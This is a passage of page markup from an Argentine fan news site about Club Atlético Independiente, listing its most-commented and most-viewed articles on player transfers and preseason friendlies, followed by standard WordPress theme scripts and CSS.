block_td_uid_13_696eab73a4c24.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696eab73a4c24_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696eab73a4c24_rand","tdc_css_class_style":"td_uid_13_696eab73a4c24_rand_style"}';
block_td_uid_13_696eab73a4c24.td_column_number = "1";
block_td_uid_13_696eab73a4c24.block_type = "td_block_21";
block_td_uid_13_696eab73a4c24.post_count = "3";
block_td_uid_13_696eab73a4c24.found_posts = "29823";
block_td_uid_13_696eab73a4c24.header_color = "#";
block_td_uid_13_696eab73a4c24.ajax_pagination_infinite_stop = "";
block_td_uid_13_696eab73a4c24.max_num_pages = "9941";
tdBlocksArray.push(block_td_uid_13_696eab73a4c24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_696eab73a4c24 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696eab73a6d6a_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696eab73a6d6a" ><script>var block_td_uid_14_696eab73a6d6a = new tdBlock();
block_td_uid_14_696eab73a6d6a.id = "td_uid_14_696eab73a6d6a";
block_td_uid_14_696eab73a6d6a.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_696eab73a6d6a_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_696eab73a6d6a_rand","tdc_css_class_style":"td_uid_14_696eab73a6d6a_rand_style"}';
block_td_uid_14_696eab73a6d6a.td_column_number = "1";
block_td_uid_14_696eab73a6d6a.block_type = "td_block_21";
block_td_uid_14_696eab73a6d6a.post_count = "3";
block_td_uid_14_696eab73a6d6a.found_posts = "35";
block_td_uid_14_696eab73a6d6a.header_color = "#";
block_td_uid_14_696eab73a6d6a.ajax_pagination_infinite_stop = "";
block_td_uid_14_696eab73a6d6a.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_14_696eab73a6d6a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_696eab73a6d6a class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/zurita-otro-que-se-iria-para-no-volver/" rel="bookmark" class="td-image-wrap" title="Zurita, otro que se iría para no volver"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/02/mauro-zurita-independiente-150x150.jpg" alt="mauro-zurita-independiente" title="Zurita, otro que se iría para no volver"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/zurita-otro-que-se-iria-para-no-volver/" rel="bookmark" title="Zurita, otro que se iría para no volver">Zurita, otro que se iría para no volver</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:00:52+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/zurita-otro-que-se-iria-para-no-volver/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Mauro Zurita tendría un acuerdo verbal con Villa Dalmine para marcharse a préstamo y luego quedar libre de Independiente.

El defensor era uno de los...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" class="td-image-wrap" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/lomonaco-independiente-amistoso-uruguay-150x150.jpeg" alt="lomonaco-independiente-amistoso-uruguay" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/" rel="bookmark" title="Lomónaco: &#8220;No estoy apurado en irme&#8221;">Lomónaco: &#8220;No estoy apurado en irme&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:00:48+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/lomonaco-no-estoy-apurado-en-irme/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Kevin Lomónaco habló tras el triunfo de Independiente por 2-0 frente a Montevideo Wanderers por la Serie Río de la Plata.

Lomónaco destacó el trabajo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/malcorra-lo-importante-es-que-el-equipo-va-por-buen-camino/" rel="bookmark" class="td-image-wrap" title="Malcorra: “Lo importante es que el equipo va por buen camino”"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-independiente-everton-amistoso-150x150.jpeg" alt="malcorra-independiente-everton-amistoso" title="Malcorra: “Lo importante es que el equipo va por buen camino”"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/malcorra-lo-importante-es-que-el-equipo-va-por-buen-camino/" rel="bookmark" title="Malcorra: “Lo importante es que el equipo va por buen camino”">Malcorra: “Lo importante es que el equipo va por buen camino”</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T23:05:18+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/malcorra-lo-importante-es-que-el-equipo-va-por-buen-camino/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Ignacio Malcorra, flamante refuerzo de Independiente, habló luego del triunfo de Independiente por 5-3 frente al Everton de Chile.

&quot;Estoy conociéndome con mis compañeros, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" class="td-image-wrap" title="Tarzia, en el radar de San Lorenzo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="diego-tarzia-independiente-1.jpg" title="Tarzia, en el radar de San Lorenzo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" title="Tarzia, en el radar de San Lorenzo">Tarzia, en el radar de San Lorenzo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:09:24+00:00" >19 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" class="td-image-wrap" title="Avanza la salida de Galdames"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/04/galdames-independiente-riestra-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="galdames-independiente-riestra" title="Avanza la salida de Galdames"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/avanza-la-salida-de-galdames/" rel="bookmark" title="Avanza la salida de Galdames">Avanza la salida de Galdames</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:54:54+00:00" >19 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" class="td-image-wrap" title="El balance de la pretemporada en Uruguay"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-amistoso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Gustavo Quinteros Independiente amistoso" title="El balance de la pretemporada en Uruguay"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/18/el-balance-de-la-pretemporada-en-uruguay/" rel="bookmark" title="El balance de la pretemporada en Uruguay">El balance de la pretemporada en Uruguay</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T23:00:55+00:00" >18 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696eab73e6589
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
